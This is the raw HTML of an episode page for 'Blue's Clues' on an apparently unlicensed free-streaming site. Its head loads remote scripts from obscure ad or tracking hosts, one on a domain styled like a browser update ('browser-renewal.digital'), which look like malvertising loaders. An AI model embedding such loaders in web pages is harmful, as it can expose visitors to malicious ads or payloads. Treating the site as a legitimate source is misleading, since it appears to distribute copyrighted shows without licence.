

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soap2day.co.in/episodes/blues-clues-1x17/
body_size: 11309
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#ffffff"><link rel='shortcut icon' href='https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png' type='image/x-icon' />
        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMufKk8HwlbhebqMg-Y3sELGERr99CHmMYFsAa8L9ddkdQAJTL7bLrvQX7nX7EXJZMQw=="></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>- Blue&#039;s Clues: 1x17 - Soap2day</title>
<meta name="description" content="- Blue&#039;s Clues: 1x17 - soap2day, free, download, tv show, english, tv series, series, show, full, season, episode, soap2day website, o2 tv series"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://soap2day.co.in/episodes/blues-clues-1x17/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="- Blue&#039;s Clues: 1x17 - Soap2day" />
<meta property="og:description" content="- Blue&#039;s Clues: 1x17 - soap2day, free, download, tv show, english, tv series, series, show, full, season, episode, soap2day website, o2 tv series" />
<meta property="og:url" content="https://soap2day.co.in/episodes/blues-clues-1x17/" />
<meta property="og:site_name" content="Soap2day" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="- Blue&#039;s Clues: 1x17 - Soap2day" />
<meta name="twitter:description" content="- Blue&#039;s Clues: 1x17 - soap2day, free, download, tv show, english, tv series, series, show, full, season, episode, soap2day website, o2 tv series" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://soap2day.co.in/episodes/blues-clues-1x17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://soap2day.co.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://soap2day.co.in/episodes/","name":"Episodes"}},{"@type":"ListItem","position":"3","item":{"@id":"https://soap2day.co.in/episodes/blues-clues-1x17/","name":"Blue&#8217;s Clues: 1&#215;17"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Feed" href="https://soap2day.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Comments Feed" href="https://soap2day.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soap2day &raquo; Blue&#8217;s Clues: 1&#215;17 Comments Feed" href="https://soap2day.co.in/episodes/blues-clues-1x17/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soap2day.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoap2day.co.in%2Fepisodes%2Fblues-clues-1x17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soap2day.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoap2day.co.in%2Fepisodes%2Fblues-clues-1x17%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://soap2day.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://soap2day.co.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://soap2day.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/colors.default.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/css/front.gallery.min.css?ver=2.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/lazyload.js?ver=2.5.5" id="lazyload-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/pwsscrollbar.js?ver=2.5.5" id="scrollbar-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/owlcarousel.js?ver=2.5.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/idtabs.js?ver=2.5.5" id="idTabs-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/isrepeater.js?ver=2.5.5" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","player_api":"https://soap2day.co.in/wp-json/dooplayer/v2/","play_ajaxmd":"1","play_method":"admin_ajax","googlercptc":null,"classitem":"5","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/front.ajax.min.js?ver=2.5.5" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/blueimp.js?ver=2.5.5" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/starstruck.raty.js?ver=2.5.5" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"e57e1fa9d6","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/js/lib/starstruck.js?ver=2.5.5" id="starstruck-js-js"></script>
<link rel="https://api.w.org/" href="https://soap2day.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soap2day.co.in/wp-json/wp/v2/episodes/40897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soap2day.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://soap2day.co.in/?p=40897' />
<meta name="propeller" content="4f2efee41f2e3c95da690ba3e9083bc0">
<meta name="msvalidate.01" content="AC53BCF6D3483904C829D85B4A67FD37" />



<center> <p> Soap2day is the topmost streaming platform to watch Movies and TV Shows for free. </p> </center>

<script data-cfasync="false" src="//d4bx2if8xmi89.cloudfront.net/?fixbd=1225666"></script>

<script>(function(s){s.dataset.zone='10272923',s.src='https://dd133.com/vignette.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script><script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Roboto", sans-serif;}
body{background-color:#F5F7FA;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#408BEA;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#408BEA;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#408BEA;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#408BEA;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#408BEA;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#408BEA;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#408BEA;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#408BEA;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#408BEA;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#408BEA;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#408BEA;}
.report_modal .box .form form fieldset label:hover > span.title{color:#408BEA;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#408BEA;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#408BEA;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#408BEA;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#408BEA;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#408BEA;}
#dt_contenedor{background-color:#F5F7FA;}
.plyr input[type=range]::-ms-fill-lower{background:#408BEA;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#408BEA;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#408BEA;}
.plyr input[type=range]:active::-moz-range-thumb{background:#408BEA;}
.plyr input[type=range]:active::-ms-thumb{background:#408BEA;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#408BEA;}
.featu{background:#00be08;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#408BEA;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#408BEA;}
.module .content header h1{border-color:#408BEA;}
.module .content header h2{border-color:#408BEA;}
a.see_all{border-color:#408BEA;}
.top-imdb-list h3{border-color:#408BEA;}
.user_edit_control ul li a.selected:before{border-top-color:#408BEA;}
</style>
<link rel="icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://soap2day.co.in/wp-content/uploads/2023/09/favicon.png" />
</head>
<body class="wp-singular episodes-template-default single single-episodes postid-40897 wp-theme-dooplay-v-2-5-5">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="fix-hidden">
			<div class="logo">
				<a href="https://soap2day.co.in"><img src='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png' alt='Soap2day'/></a>
			</div>
			<div class="head-main-nav">
				<div class="menu-header-container"><ul id="main_header" class="main-header"><li id="menu-item-94188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94188"><a href="https://newnetnaija.com">Netnaija</a></li>
<li id="menu-item-94191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94191"><a href="https://hurawatch.live">Hurawatch</a></li>
<li id="menu-item-94192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94192"><a href="https://o2tvseries.in">O2TVSeries</a></li>
<li id="menu-item-94197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94197"><a href="https://hdmp4mania.in">HDMP4Mania</a></li>
</ul></div>			</div>
			<div class="headitems ">
				<div id="advc-menu" class="search">
					<form method="get" id="searchform" action="https://soap2day.co.in">
						<input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off">
						<button class="search-button" type="submit"><span class="fas fa-search"></span></button>
					</form>
				</div>
				<!-- end search -->
								<!-- end dt_user -->
			</div>
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://soap2day.co.in/"><img src='https://soap2day.co.in/wp-content/uploads/2023/03/soap2day.png' alt='Soap2day'/></a>
        </div>
	</header>
	<div class="search_responsive">
		<form method="get" id="form-search-resp" class="form-resp-ab" action="https://soap2day.co.in">
			<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="menu-header-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94188"><a href="https://newnetnaija.com">Netnaija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94191"><a href="https://hurawatch.live">Hurawatch</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94192"><a href="https://o2tvseries.in">O2TVSeries</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94197"><a href="https://hdmp4mania.in">HDMP4Mania</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="fas fa-times"></i></a>
        <h3>Login to your account</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset>
            <a class="register" href="https://soap2day.co.in/o2tvseries-download-tv-series-for-free/?action=sign-in">Register a new account</a>
            <label><a class="pteks" href="https://soap2day.co.in/wp-login.php?action=lostpassword">Lost your password?</a></label>
            <input type="hidden" name="red" value="https://soap2day.co.in/episodes/blues-clues-1x17/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<style>#seasons .se-c .se-a ul.episodios li.mark-17 {opacity: 0.2;}</style>
<!-- Big Player -->
<!-- Start Single -->
<div id="single" class="dtsingle">
    <!-- Edit link response Ajax -->
    <div id="edit_link"></div>
    <!-- Start Post -->
    
    <!-- Views Counter -->
    
	<div class="content right">
        <!-- Regular Player and Player Options -->
        <div class='dooplay_player'><div id='playcontainer' class='play'><div id='dooplay_player_response'></div></div><h2>Video Sources <span id='playernotice' data-text='0 Views'>0 Views</span></h2><div id='playeroptions' class='options scrolling'><ul id='playeroptionsul' class='ajax_mode'><li id='player-option-1' class='dooplay_player_option' data-type='tv' data-post='40897' data-nume='streamaly'><i class='icon-play3'></i><span class='title'>SERVER US</span><span class='server'> HD </span><span class='flag'><img src='https://soap2day.co.in/wp-content/themes/dooplay-v-2-5-5/assets/img/flags/en.png'></span><span class='loader'></span></li></ul></div></div>        <!-- Episodes paginator -->
		
<div class='pag_episodes'><div class='item'><a href="https://soap2day.co.in/episodes/blues-clues-1x16/" title="Blue&#8217;s Clues: 1&#215;16"><i class='fas fa-arrow-alt-circle-left'></i> <span>PREV</span></a></div><div class='item'><a href="https://soap2day.co.in/tvshows/blues-clues/" title="Blue&#8217;s Clues TV Show | Where to Watch Online ?"><i class='fas fa-bars'></i> <span>ALL</span></a></div><div class='item'><a href="https://soap2day.co.in/episodes/blues-clues-1x18/" title="Blue&#8217;s Clues: 1&#215;18"><span>NEXT</span> <i class='fas fa-arrow-alt-circle-right'></i></a></div></div>        <!-- Episode Info -->
		<div id="info" class="sbox">
			<h1 class="epih1">Blue&#8217;s Clues TV Show | Where to Watch Online ?: 1x17</h1>
			<div itemprop="description" class="wp-content">
				<h3 class="epih3">Tickety's Favorite Nursery Rhyme</h3>
